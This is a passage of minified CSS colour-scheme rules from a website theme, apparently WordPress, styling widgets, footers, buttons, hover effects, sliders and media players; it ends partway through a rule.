.sidebar_inner h6 a:hover{color:#5f5f5f}.scheme_default .widget{color:#757575}.scheme_default .widget li:before{background-color:#adadad}.scheme_default .widget a{color:#adadad}.scheme_default .widget a:hover{color:#adadad}.scheme_default .widget li>a,.scheme_default .widget .post_title>a{color:#160c06}.scheme_default .widget li>a:hover,.scheme_default .widget .post_title>a:hover{color:#adadad}.scheme_default .widget_archive li{color:#878686}.scheme_default .widget_calendar th{color:#a4a4a4}.scheme_default .widget_calendar caption,.scheme_default .widget_calendar tbody td a{color:#160c06}.scheme_default .widget_calendar tbody td{color:#a4a4a4 !important}.scheme_default .widget_calendar tbody td a:hover{color:#adadad}.scheme_default .widget_calendar tbody td a:after{background-color:#adadad}.scheme_default .widget_calendar td#today{color:#ffffff !important}.scheme_default .widget_calendar td#today a{color:#ffffff}.scheme_default .widget_calendar td#today a:hover{color:#13162b}.scheme_default .widget_calendar td#today:before{background-color:#adadad}.scheme_default .widget_calendar td#today a:after{background-color:#ffffff}.scheme_default .widget_calendar td#today a:hover:after{background-color:#13162b}.scheme_default .widget_calendar #prev a,.scheme_default .widget_calendar #next a{color:#adadad}.scheme_default .widget_calendar #prev a:hover,.scheme_default .widget_calendar #next a:hover{color:#160c06}.scheme_default .widget_calendar td#prev a:before,.scheme_default .widget_calendar td#next a:before{background-color:#f9f8f8}.scheme_default .widget_categories li{color:#878686}.scheme_default .widget_product_tag_cloud a,.scheme_default .widget_tag_cloud a{color:#878686;	background-color:#e8d7c2}.scheme_default .widget_product_tag_cloud a:hover,.scheme_default .widget_tag_cloud a:hover{color:#ffffff !important;	background-color:#5f5f5f}.scheme_default .widget_rss .widget_title a:first-child{color:#5f5f5f}.scheme_default .widget_rss .widget_title a:first-child:hover{color:#adadad}.scheme_default .widget_rss .rss-date{color:#979797}.scheme_default.footer_wrap{background-color:#f9f8f8;	color:#e4e4e4}.scheme_default.footer_wrap .widget{background-color:#f9f8f8}.scheme_default.footer_wrap .widget,.scheme_default.footer_wrap .sc_content .wpb_column{border-color:#e8d7c2}.scheme_default.footer_wrap h1,.scheme_default.footer_wrap h2,.scheme_default.footer_wrap h3,.scheme_default.footer_wrap h4,.scheme_default.footer_wrap h5,.scheme_default.footer_wrap h6,.scheme_default.footer_wrap h1 a,.scheme_default.footer_wrap h2 a,.scheme_default.footer_wrap h3 a,.scheme_default.footer_wrap h4 a,.scheme_default.footer_wrap h5 a,.scheme_default.footer_wrap h6 a{color:#878686}.scheme_default.footer_wrap h1 a:hover,.scheme_default.footer_wrap h2 a:hover,.scheme_default.footer_wrap h3 a:hover,.scheme_default.footer_wrap h4 a:hover,.scheme_default.footer_wrap h5 a:hover,.scheme_default.footer_wrap h6 a:hover{color:#5f5f5f}.scheme_default.footer_wrap a{color:#878686}.scheme_default.footer_wrap a:hover{color:#5f5f5f}.scheme_default .footer_logo_inner{border-color:#e8d7c2}.scheme_default .footer_logo_inner:after{background-color:#e4e4e4}.scheme_default .footer_socials_inner .social_item .social_icons{border-color:#e4e4e4;	color:#e4e4e4}.scheme_default .footer_socials_inner .social_item .social_icons:hover{border-color:#878686;	color:#878686}.scheme_default .menu_footer_nav_area ul li a{color:#878686}.scheme_default .menu_footer_nav_area ul li a:hover{color:#5f5f5f}.scheme_default .menu_footer_nav_area ul li+li:before{border-color:#979797}.scheme_default .footer_copyright_inner{background-color:#ffffff;	border-color:#1a54ad;	color:#160c06}.scheme_default .footer_copyright_inner a{color:#160c06}.scheme_default .footer_copyright_inner a:hover{color:#adadad}.scheme_default .footer_copyright_inner .copyright_text{color:#757575}.scheme_default .theme_button,.scheme_default .more-link,.scheme_default .socials_share:not(.socials_type_drop) .social_icons,.scheme_default .comments_wrap .form-submit input[type="submit"]{color:#ffffff;	background-color:#adadad}.scheme_default .theme_button:hover,.scheme_default .more-link:hover,.scheme_default .socials_share:not(.socials_type_drop) .social_icons:hover,.scheme_default .comments_wrap .form-submit input[type="submit"]:hover,.scheme_default .comments_wrap .form-submit input[type="submit"]:focus{color:#ffffff}.scheme_default .format-video .post_featured.with_thumb .post_video_hover{color:#ffffff;	background-color:#adadad}.scheme_default .format-video .post_featured.with_thumb .post_video_hover:after{border-color:#adadad}.scheme_default .theme_scroll_down:hover{color:#160c06}.scheme_default .mfp-bg{background-color:rgba(255,255,255,0.7)}.scheme_default .mfp-image-holder .mfp-close,.scheme_default .mfp-iframe-holder .mfp-close{color:#160c06}.scheme_default .mfp-image-holder .mfp-close:hover,.scheme_default .mfp-iframe-holder .mfp-close:hover{color:#160c06}.scheme_default .custom_1 .eg-custom_skin_1-element-1 i{color:#adadad}.scheme_default .custom_1 .eg-custom_skin_1-element-1:hover i{color:#ffffff}.scheme_default .custom_1 .eg-custom_skin_1-element-1:after{border-color:#adadad}.scheme_default .custom_1 .eg-custom_skin_1-element-1:hover:after{background-color:#adadad}.scheme_default .slider_1_big_text span{color:#adadad}.scheme_default .tp-bullet{background-color:rgba(173,173,173,0.5)}.scheme_default .tp-bullet:hover,.scheme_default .tp-bullet.selected{background-color:#adadad}.scheme_default body table.booked-calendar thead tr:first-child th{background-color:#ffffff !important;	border-color:#ffffff !important;	color:#160c06 !important}.scheme_default body table.booked-calendar thead tr + tr th{background-color:#160c06 !important;	border-color:#160c06 !important}.scheme_default body table.booked-calendar td{border-color:#ffffff !important}.scheme_default body table.booked-calendar>tbody>tr:nth-child(2n+1)>td{background-color:#f9f8f8 !important}.scheme_default body table.booked-calendar>tbody>tr:nth-child(2n+0)>td{background-color:rgba(249,248,248,0.57) !important}.scheme_default body table.booked-calendar td.prev-date .date span{color:#160c06}.scheme_default body table.booked-calendar td.prev-date .date:hover span{color:#adadad}.scheme_default body table.booked-calendar td.prev-month .date span,.scheme_default body table.booked-calendar td.next-month .date span{color:rgba(22,12,6,0.5)}.scheme_default body table.booked-calendar td.prev-month.prev-date .date:hover span,.scheme_default body table.booked-calendar td.next-month.prev-date .date:hover span{color:rgba(173,173,173,0.3)}.scheme_default body table.booked-calendar td.today .date span{border-color:#160c06}.scheme_default body table.booked-calendar td.today:hover .date span{color:#adadad !important; border-color:#adadad}.scheme_default body table.booked-calendar td .date{background-color:rgba(173,173,173,0.2)}/* ================= BUTTON'S HOVERS ==================== */.scheme_default .sc_button_hover_slide_left{background:linear-gradient(to right,	#adadad 50%,#160c06 50%) no-repeat scroll right bottom / 210% 100% #160c06 !important}.scheme_default .sc_button_hover_slide_right{background:linear-gradient(to left,	#adadad 50%,#160c06 50%) no-repeat scroll left bottom / 210% 100% #160c06 !important}.scheme_default .sc_button_hover_slide_top{background:linear-gradient(to bottom,	#adadad 50%,#160c06 50%) no-repeat scroll right bottom / 100% 210% #160c06 !important}.scheme_default .sc_button_hover_slide_bottom{background:linear-gradient(to top,#adadad 50%,#160c06 50%) no-repeat scroll right top / 100% 210% #160c06 !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_left{background:linear-gradient(to right,	#160c06 50%,#adadad 50%) no-repeat scroll right bottom / 210% 100% #adadad !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_right{background:linear-gradient(to left,	#160c06 50%,#adadad 50%) no-repeat scroll left bottom / 210% 100% #adadad !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#160c06 50%,#adadad 50%) no-repeat scroll right bottom / 100% 210% #adadad !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_bottom{background:linear-gradient(to top,#160c06 50%,#adadad 50%) no-repeat scroll right top / 100% 210% #adadad !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_left{background:linear-gradient(to right,	#ffffff 50%,#160c06 50%) no-repeat scroll right bottom / 210% 100% #160c06 !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_right{background:linear-gradient(to left,	#ffffff 50%,#160c06 50%) no-repeat scroll left bottom / 210% 100% #160c06 !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ffffff 50%,#160c06 50%) no-repeat scroll right bottom / 100% 210% #160c06 !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ffffff 50%,#160c06 50%) no-repeat scroll right top / 100% 210% #160c06 !important}/*.sc_button_hover_style_hover.sc_button_hover_slide_left{background:linear-gradient(to right,	#adadad 50%,#160c06 50%) no-repeat scroll right bottom / 210% 100% #160c06 !important}.sc_button_hover_style_hover.sc_button_hover_slide_right{background:linear-gradient(to left,	#adadad 50%,#160c06 50%) no-repeat scroll left bottom / 210% 100% #160c06 !important}.sc_button_hover_style_hover.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#adadad 50%,#160c06 50%) no-repeat scroll right bottom / 100% 210% #160c06 !important}.sc_button_hover_style_hover.sc_button_hover_slide_bottom{background:linear-gradient(to top,#adadad 50%,#160c06 50%) no-repeat scroll right top / 100% 210% #160c06 !important}*/.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_left{background:linear-gradient(to right,	#878686 50%,#5f5f5f 50%) no-repeat scroll right bottom / 210% 100% #5f5f5f !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_right{background:linear-gradient(to left,	#878686 50%,#5f5f5f 50%) no-repeat scroll left bottom / 210% 100% #5f5f5f !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#878686 50%,#5f5f5f 50%) no-repeat scroll right bottom / 100% 210% #5f5f5f !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_bottom{background:linear-gradient(to top,#878686 50%,#5f5f5f 50%) no-repeat scroll right top / 100% 210% #5f5f5f !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_left{background:linear-gradient(to right,	#adadad 50%,rgba(173,173,173,0.1) 50%) no-repeat scroll right bottom / 210% 100% rgba(173,173,173,0.1) !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_right{background:linear-gradient(to left,	#adadad 50%,rgba(173,173,173,0.1) 50%) no-repeat scroll left bottom / 210% 100% rgba(173,173,173,0.1) !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#adadad 50%,rgba(173,173,173,0.1) 50%) no-repeat scroll right bottom / 100% 210% rgba(173,173,173,0.1) !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_bottom{background:linear-gradient(to top,#adadad 50%,rgba(173,173,173,0.1) 50%) no-repeat scroll right top / 100% 210% rgba(173,173,173,0.1) !important}.scheme_default .sc_button_style_2.sc_button_hover_slide_left{background:linear-gradient(to right,	#adadad 50%,transparent 50%) no-repeat scroll right bottom / 210% 100% transparent !important}.scheme_default .sc_button_style_2.sc_button_hover_slide_right{background:linear-gradient(to left,	#adadad 50%,transparent 50%) no-repeat scroll left bottom / 210% 100% transparent !important}.scheme_default .sc_button_style_2.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#adadad 50%,transparent 50%) no-repeat scroll right bottom / 100% 210% transparent !important}.scheme_default .sc_button_style_2.sc_button_hover_slide_bottom{background:linear-gradient(to top,#adadad 50%,transparent 50%) no-repeat scroll right top / 100% 210% transparent !important}.scheme_default .sc_button_hover_slide_left:hover,.scheme_default .sc_button_hover_slide_left.active,.scheme_default .ui-state-active .sc_button_hover_slide_left,.scheme_default .vc_active .sc_button_hover_slide_left,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_left,.scheme_default li.active .sc_button_hover_slide_left{background-position:left bottom !important}.scheme_default .sc_button_hover_slide_right:hover,.scheme_default .sc_button_hover_slide_right.active,.scheme_default .ui-state-active .sc_button_hover_slide_right,.scheme_default .vc_active .sc_button_hover_slide_right,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_right,.scheme_default li.active .sc_button_hover_slide_right{background-position:right bottom !important}.scheme_default .sc_button_hover_slide_top:hover,.scheme_default .sc_button_hover_slide_top.active,.scheme_default .ui-state-active .sc_button_hover_slide_top,.scheme_default .vc_active .sc_button_hover_slide_top,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_top,.scheme_default li.active .sc_button_hover_slide_top{background-position:right top !important}.scheme_default .sc_button_hover_slide_bottom:hover,.scheme_default .sc_button_hover_slide_bottom.active,.scheme_default .ui-state-active .sc_button_hover_slide_bottom,.scheme_default .vc_active .sc_button_hover_slide_bottom,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_bottom,.scheme_default li.active .sc_button_hover_slide_bottom{background-position:right bottom !important}/* ================= IMAGE'S HOVERS ==================== */.scheme_default .post_featured .mask{background-color:rgba(22,12,6,0.7)}.scheme_default .post_featured.hover_dots:hover .mask{background-color:rgba(22,12,6,0.7)}.scheme_default .post_featured.hover_dots .icons span{background-color:#adadad}.scheme_default .post_featured.hover_dots .post_info{color:#ffffff}.scheme_default .post_featured.hover_icon .icons a{color:#adadad}.scheme_default .post_featured.hover_icon a:hover{color:#ffffff}.scheme_default .post_featured.hover_icon .icons a:before{border-color:#adadad}.scheme_default .post_featured.hover_icon a:hover:before{border-color:#ffffff}.scheme_default .post_featured.hover_icons .icons a{background-color:rgba(255,255,255,0.7);	color:#160c06}.scheme_default .post_featured.hover_icons a:hover{background-color:#ffffff;	color:#160c06}.scheme_default .post_featured.hover_fade .post_info,.scheme_default .post_featured.hover_fade .post_info a,.scheme_default .post_featured.hover_fade .post_info .post_meta_item,.scheme_default .post_featured.hover_fade .post_info .post_meta .post_meta_item:before,.scheme_default .post_featured.hover_fade .post_info .post_meta .post_meta_item:hover:before{color:#ffffff}.scheme_default .post_featured.hover_fade .post_info a:hover{color:#160c06}.scheme_default .post_featured.hover_slide .post_info,.scheme_default .post_featured.hover_slide .post_info a,.scheme_default .post_featured.hover_slide .post_info .post_meta_item,.scheme_default .post_featured.hover_slide .post_info .post_meta .post_meta_item:before,.scheme_default .post_featured.hover_slide .post_info .post_meta .post_meta_item:hover:before{color:#ffffff}.scheme_default .post_featured.hover_slide .post_info a:hover{color:#160c06}.scheme_default .post_featured.hover_slide .post_info .post_title:after{background-color:#ffffff}.scheme_default .post_featured.hover_pull .post_info,.scheme_default .post_featured.hover_pull .post_info a{color:#ffffff}.scheme_default .post_featured.hover_pull .post_info a:hover{color:#160c06}.scheme_default .post_featured.hover_pull .post_info .post_descr{background-color:#160c06}.scheme_default .post_featured.hover_border .post_info,.scheme_default .post_featured.hover_border .post_info a,.scheme_default .post_featured.hover_border .post_info .post_meta_item,.scheme_default .post_featured.hover_border .post_info .post_meta .post_meta_item:before,.scheme_default .post_featured.hover_border .post_info .post_meta .post_meta_item:hover:before{color:#ffffff}.scheme_default .post_featured.hover_border .post_info a:hover{color:#160c06}.scheme_default .post_featured.hover_border .post_info:before,.scheme_default .post_featured.hover_border .post_info:after{border-color:#ffffff}.scheme_default .post_featured.hover_shop .icons a{color:#ffffff;	border-color:#160c06 !important;	background-color:transparent}.scheme_default .post_featured.hover_shop .icons a:hover{color:#ffffff;	border-color:#160c06 !important;	background-color:#160c06}/*.menu_hover_fade_box .sc_layouts_menu_nav>li.current-menu-item>a,.menu_hover_fade_box .sc_layouts_menu_nav>li.current-menu-parent>a,.menu_hover_fade_box .sc_layouts_menu_nav>li.current-menu-ancestor>a,*/.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav>a:hover,.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav>li>a:hover,.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav>li.sfHover>a{color:#5f5f5f;	background-color:#f9f8f8}.scheme_default .menu_hover_slide_line .sc_layouts_menu_nav>li#blob{background-color:#160c06}.scheme_default .menu_hover_slide_box .sc_layouts_menu_nav>li#blob{background-color:#f9f8f8}.scheme_default .menu_hover_zoom_line .sc_layouts_menu_nav>li>a:before{background-color:#160c06}.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li:before,.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li:after,.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li>a:before,.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li>a:after{background-color:#160c06}.scheme_default .menu_hover_roll_down .sc_layouts_menu_nav>li>a:before{background-color:#160c06}.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:before{background-color:#160c06}.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:after,.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li.menu-item-has-children>a:after{background-color:#160c06}.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li.sfHover>a,.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:hover,.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:focus{color:#160c06}/* Widget:Cart */.scheme_default .sc_layouts_cart_items_short{background-color:#160c06;	color:#ffffff}.scheme_default .sc_layouts_cart_widget{border-color:#1a54ad;	background-color:#ffffff;	color:#757575}.scheme_default .sc_layouts_cart_widget:after{border-color:#1a54ad;	background-color:#ffffff}.scheme_default .sc_layouts_cart_widget .sc_layouts_cart_widget_close{color:#b7b7b7}.scheme_default .sc_layouts_cart_widget .sc_layouts_cart_widget_close:hover{color:#160c06}.scheme_default .footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item a,.scheme_default.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item a{color:#160c06;	background-color:transparent}.scheme_default .footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item a:hover,.scheme_default.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item a:hover{color:#160c06;	background-color:transparent}.scheme_default .trx_addons_accent,.scheme_default .trx_addons_accent>*{color:#160c06}.scheme_default .trx_addons_hover,.scheme_default .trx_addons_hover>*{color:#adadad}.scheme_default .trx_addons_accent_bg{background-color:#adadad;	color:#ffffff}.scheme_default .trx_addons_inverse{color:#ffffff;	background-color:#160c06}.scheme_default .trx_addons_dark,.scheme_default .trx_addons_dark>a{color:#160c06}.scheme_default .trx_addons_dark>a:hover{color:#160c06}.scheme_default .trx_addons_inverse,.scheme_default .trx_addons_inverse>a{color:#ffffff;	background-color:#160c06}.scheme_default .trx_addons_inverse>a:hover{color:#13162b}.scheme_default .trx_addons_dropcap_style_1{color:#ffffff},.scheme_default .trx_addons_dropcap_style_2{color:#ffffff}.scheme_default .trx_addons_dropcap_style_1:before{background-color:#160c06}.scheme_default .trx_addons_dropcap_style_2:before{background-color:#adadad}.scheme_default ul[class*="trx_addons_list"]>li:before{color:#adadad}.scheme_default ul[class*="trx_addons_list"][class*="_circled"]>li:before{color:#ffffff;	background-color:#160c06}.scheme_default .trx_addons_list_parameters>li + li{border-color:#1a54ad}.scheme_default .trx_addons_tooltip{color:#160c06;	border-color:#160c06}.scheme_default .trx_addons_tooltip:before{color:#ffffff;	background-color:#160c06}.scheme_default .trx_addons_tooltip:after{border-top-color:#160c06}.scheme_default blockquote.trx_addons_blockquote_style_1:before,.scheme_default blockquote.trx_addons_blockquote_style_1{color:#ffffff;	background-color:#160c06}.scheme_default blockquote.trx_addons_blockquote_style_1 a,.scheme_default blockquote.trx_addons_blockquote_style_1 cite{color:#160c06}.scheme_default blockquote.trx_addons_blockquote_style_1 a:hover{color:#ffffff}.scheme_default blockquote.trx_addons_blockquote_style_2{color:#ffffff;	background-color:#160c06}.scheme_default blockquote.trx_addons_blockquote_style_2:before,.scheme_default blockquote.trx_addons_blockquote_style_2 a,.scheme_default blockquote.trx_addons_blockquote_style_2 cite{color:#ffffff}.scheme_default blockquote.trx_addons_blockquote_style_2 a:hover{color:#13162b}.scheme_default .trx_addons_hover_mask{background-color:rgba(22,12,6,0.7)}.scheme_default .trx_addons_hover_title{color:#ffffff}.scheme_default .trx_addons_hover_text{color:#b7b7b7}.scheme_default .trx_addons_hover_icon,.scheme_default .trx_addons_hover_links a{color:#ffffff;	background-color:#5f5f5f}.scheme_default .trx_addons_hover_icon:hover,.scheme_default .trx_addons_hover_links a:hover{color:#5f5f5f !important;	background-color:#f9f8f8}.scheme_default .widget .trx_addons_tabs .trx_addons_tabs_titles li a{color:#e4e4e4;	background-color:#e8d7c2}.scheme_default .widget .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active a,.scheme_default .widget .trx_addons_tabs .trx_addons_tabs_titles li a:hover{color:#ffffff;	background-color:#5f5f5f}.scheme_default .slider_swiper .slider_prev,.scheme_default .slider_swiper .slider_next,.scheme_default .slider_swiper_outer .slider_prev,.scheme_default .slider_swiper_outer .slider_next{color:rgba(255,255,255,0.5)}.scheme_default .slider_swiper .slider_prev:hover,.scheme_default .slider_swiper .slider_next:hover,.scheme_default .slider_swiper_outer .slider_prev:hover,.scheme_default .slider_swiper_outer .slider_next:hover{color:#ffffff}.scheme_default .slider_swiper .slide_info.slide_info_large{background-color:rgba(255,255,255,0.7)}.scheme_default .slider_swiper .slide_info.slide_info_large:hover{background-color:#ffffff}.scheme_default .slider_swiper .slide_info.slide_info_large .slide_cats a{color:#160c06}.scheme_default .slider_swiper .slide_info.slide_info_large .slide_title a{color:#160c06}.scheme_default .slider_swiper .slide_info.slide_info_large .slide_date{color:#757575}.scheme_default .slider_swiper .slide_info.slide_info_large:hover .slide_date{color:#b7b7b7}.scheme_default .slider_swiper .slide_info.slide_info_large .slide_cats a:hover,.scheme_default .slider_swiper .slide_info.slide_info_large .slide_title a:hover{color:#adadad}.scheme_default .slider_swiper.slider_multi .slide_cats a:hover,.scheme_default .slider_swiper.slider_multi .slide_title a:hover,.scheme_default .slider_swiper.slider_multi a:hover .slide_title{color:#adadad}.scheme_default .slider_swiper.slider_controls_side .slider_controls_wrap>a,.scheme_default .slider_outer_controls_side .slider_controls_wrap>a{color:rgba(255,255,255,0.5)}.scheme_default .slider_swiper.slider_controls_side .slider_controls_wrap>a:hover,.scheme_default .slider_outer_controls_side .slider_controls_wrap>a:hover{color:#ffffff}.scheme_default .slider_swiper.slider_controls_bottom .slider_controls_wrap>a,.scheme_default .slider_outer_controls_bottom .slider_controls_wrap>a{color:#ffffff;	background-color:#160c06;	border-color:#160c06}.scheme_default .slider_swiper.slider_controls_bottom .slider_controls_wrap>a:hover,.scheme_default .slider_outer_controls_bottom .slider_controls_wrap>a:hover{color:#ffffff;	border-color:#160c06;	background-color:#160c06}.scheme_default .slider_swiper .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_default .slider_swiper_outer .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_default .slider_swiper .slider_pagination_wrap .swiper-pagination-bullet:hover,.scheme_default .slider_swiper_outer .slider_pagination_wrap .swiper-pagination-bullet:hover{border-color:#adadad;	background-color:#adadad}.scheme_default .slider_titles_outside_wrap .slide_title a{color:#160c06}.scheme_default .slider_titles_outside_wrap .slide_title a:hover{color:#160c06}.scheme_default .slider_titles_outside_wrap .slide_cats,.scheme_default .slider_titles_outside_wrap .slide_subtitle{color:#160c06}.scheme_default .slider_style_modern .slider_controls_label{color:#ffffff}.scheme_default .slider_style_modern .slider_pagination_wrap{color:#b7b7b7}.scheme_default .slider_style_modern .swiper-pagination-current{color:#160c06}.scheme_default .sc_slider_controller .swiper-slide.swiper-slide-active{border-color:#160c06}.scheme_default .sc_slider_controller_titles .swiper-slide{background-color:#f9f8f8}.scheme_default .sc_slider_controller_titles .swiper-slide:after{background-color:#e8d7c2}.scheme_default .sc_slider_controller_titles .swiper-slide.swiper-slide-active{background-color:#ffffff}.scheme_default .sc_slider_controller_titles .sc_slider_controller_info_title{color:#878686}.scheme_default .sc_slider_controller_titles .sc_slider_controller_info_number{color:#979797}.scheme_default .sc_slider_controller_titles .slider_controls_wrap>a{color:#ffffff;	background-color:#160c06}.scheme_default .sc_slider_controller_titles .slider_controls_wrap>a:hover{color:#ffffff;	background-color:#160c06}.scheme_default .widget_area .post_item .post_title a,.scheme_default .widget .post_item .post_title a{color:#e4e4e4}.scheme_default .widget_area .post_item .post_title a:hover,.scheme_default .widget .post_item .post_title a:hover{color:#adadad}.scheme_default .widget_area .post_item .post_info a,.scheme_default .widget .post_item .post_info a{color:#979797}.scheme_default .widget_area .post_item .post_info a:hover,.scheme_default .widget .post_item .post_info a:hover{color:#adadad}.scheme_default .widget_area .post_item .post_info .post_counters_item:before,.scheme_default .widget .post_item .post_info .post_counters_item:before{color:#adadad}.scheme_default .trx_addons_audio_player.without_cover{background-color:#160c06}.scheme_default .trx_addons_audio_player.with_cover .audio_caption{color:#ffffff}.scheme_default .trx_addons_audio_player .audio_author{color:#adadad}.scheme_default .trx_addons_audio_player .audio_author + .audio_caption{color:#ffffff}.scheme_default .trx_addons_audio_player .mejs-container .mejs-controls .mejs-time{color:#ffffff}.scheme_default .trx_addons_audio_player.with_cover .mejs-container .mejs-controls .mejs-time{color:#ffffff}.scheme_default .trx_addons_audio_player .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total:before,.scheme_default .trx_addons_audio_player .mejs-controls .mejs-time-rail .mejs-time-total:before{background:rgba(173,173,173,0.3)}.scheme_default .widget_categories_list .categories_list_style_2 .categories_list_title a:hover{color:#160c06}.scheme_default .widget_recent_comments ul{padding-left:0}.scheme_default .widget_recent_comments ul li:before{display:none}.scheme_default .widget_recent_comments .comment-author-link{color:#160c06}.scheme_default .widget_contacts .contacts_info{color:#757575}.scheme_default .widget_contacts .contacts_info .contacts_worktime:before,.scheme_default .widget_contacts .contacts_info span:before{color:#adadad}.scheme_default .widget_contacts .contacts_info span a{color:#160c06}.scheme_default .widget_contacts .contacts_info span a:hover{color:#160c06}.scheme_default .sc_recent_news_header{border-color:#160c06}.scheme_default .sc_recent_news_header_category_item_more{color:#160c06}.scheme_default .sc_recent_news_header_more_categories{border-color:#e8d7c2;	background-color:#f9f8f8}.scheme_default .sc_recent_news_header_more_categories>a{color:#5f5f5f}.scheme_default .sc_recent_news_header_more_categories>a:hover{color:#adadad;	background-color:#f3f7f8}.scheme_default .sc_recent_news .post_counters_item,.scheme_default .sc_recent_news .post_counters .post_counters_edit a{color:#ffffff;	background-color:#160c06}.scheme_default .sc_recent_news .post_counters_item:hover,.scheme_default .sc_recent_news .post_counters .post_counters_edit a:hover{color:#ffffff;	background-color:#160c06}.scheme_default .sidebar_inner .sc_recent_news .post_counters_item:hover,.scheme_default .sidebar_inner .sc_recent_news .post_counters .post_counters_edit a:hover{color:#878686;	background-color:#f9f8f8}.scheme_default .sc_recent_news_style_news-magazine .post_accented_border{border-color:#1a54ad}.scheme_default .sc_recent_news_style_news-excerpt .post_item{border-color:#1a54ad}.scheme_default .widget_twitter .widget_content .sc_twitter_item,.scheme_default .widget_twitter .widget_content li{color:#757575}.scheme_default .widget_twitter .widget_content .sc_twitter_item .sc_twitter_item_icon{color:#160c06 !important}.scheme_default .widget_twitter .swiper-pagination-bullet{background-color:#b7b7b7}.scheme_default .widget_twitter .swiper-pagination-bullet-active{background-color:#160c06}.scheme_default .trx_addons_video_player.with_cover .video_hover{color:#ffffff}.scheme_default .trx_addons_video_player.with_cover .video_hover:hover{color:#ffffff}.scheme_default .sidebar_inner .trx_addons_video_player.with_cover .video_hover{color:#ffffff}.scheme_default .sidebar_inner .trx_addons_video_player.with_cover .video_hover:hover{color:#ffffff}.scheme_default .trx_addons_video_player.with_cover .video_hover{background-color:#adadad}.scheme_default .trx_addons_video_player.with_cover .video_hover:after{border-color:rgba(173,173,173,0.5)}.scheme_default .sc_item_subtitle.sc_item_title_style_style_h1,.scheme_default .sc_item_subtitle.sc_item_title_style_default{color:#be9667}.scheme_default .sc_item_subtitle{color:#160c06}.scheme_default .sc_item_subtitle.sc_item_title_style_shadow{color:#b7b7b7}.scheme_default .sc_item_button button:not(.sc_button_bg_image),.scheme_default .sc_item_button a:not(.sc_button_bg_image){color:#ffffff;	background-color:#adadad}.scheme_default .sc_item_button button:not(.sc_button_bg_image):hover,.scheme_default .sc_item_button a:not(.sc_button_bg_image):hover{background-color:#adadad}.scheme_default a.sc_button_simple:not(.sc_button_bg_image),.scheme_default .sc_item_button a.sc_button_simple:not(.sc_button_bg_image),.scheme_default a.sc_button_simple:not(.sc_button_bg_image):before,.scheme_default .sc_item_button a.sc_button_simple:not(.sc_button_bg_image):before,.scheme_default a.sc_button_simple:not(.sc_button_bg_image):after,.scheme_default .sc_item_button a.sc_button_simple:not(.sc_button_bg_image):after{color:#160c06}.scheme_default a.sc_button_simple:not(.sc_button_bg_image):hover,.scheme_default .sc_item_button a.sc_button_simple:not(.sc_button_bg_image):hover,.scheme_default a.sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default .sc_item_button a.sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default a.sc_button_simple:not(.sc_button_bg_image):hover:after,.scheme_default .sc_item_button a.sc_button_simple:not(.sc_button_bg_image):hover:after{color:#adadad !important}.scheme_default .trx_addons_hover_content .trx_addons_hover_links a{color:#ffffff;	background-color:#160c06}.scheme_default .trx_addons_hover_content .trx_addons_hover_links a:hover{color:#160c06 !important;	background-color:#ffffff}.scheme_default .sc_button.sc_button_style_2{color:#adadad !important;	border-color:#adadad}.scheme_default .sc_button.sc_button_style_2:hover{color:#ffffff !important}.scheme_default .sc_item_title_style_style_3[class*="sc_align_"]>.sc_item_subtitle{color:#adadad !important}.scheme_default .sc_item_title_style_style_3[class*="sc_align_"]>.sc_item_subtitle:before{background-color:#adadad !important}.scheme_default .sc_action_item .sc_action_item_subtitle{color:#160c06}.scheme_default .sc_action_item_date,.scheme_default .sc_action_item_info{color:#160c06;	border-color:#757575}.scheme_default .sc_action_item_description{color:#757575}.scheme_default .sc_action_item .sc_action_item_link{color:#ffffff;	background-color:#adadad}.scheme_default .sc_action_item 